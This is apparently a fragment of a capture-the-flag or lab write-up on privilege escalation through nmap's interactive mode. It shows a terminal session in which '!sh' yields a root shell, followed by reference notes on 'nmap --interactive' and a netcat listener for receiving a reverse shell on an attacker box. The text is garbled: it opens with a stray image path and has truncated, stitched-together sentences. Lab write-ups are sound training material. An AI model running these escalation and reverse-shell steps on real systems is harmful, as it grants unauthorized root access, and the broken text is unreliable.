 $ nmap -iL /root/key-3-of-3.txt
nmap -iL /root/key-3-of-3.txt
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> h
h
sh: 1: h: not found
nmap>
nmap> --h
--h
sh: 0: Illegal option --
nmap> !sh
!sh
root@ip-10-10-206-171:/home# whoami
whoami
root
root@ip-10-10-206-171:/home#
(b) The interactive mode, available on versions 2.02 to 5.21, can be
nmap --interactive
nmap> !sh
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacke
Run nc -l -p 12345 on the attacker box to receive the shell.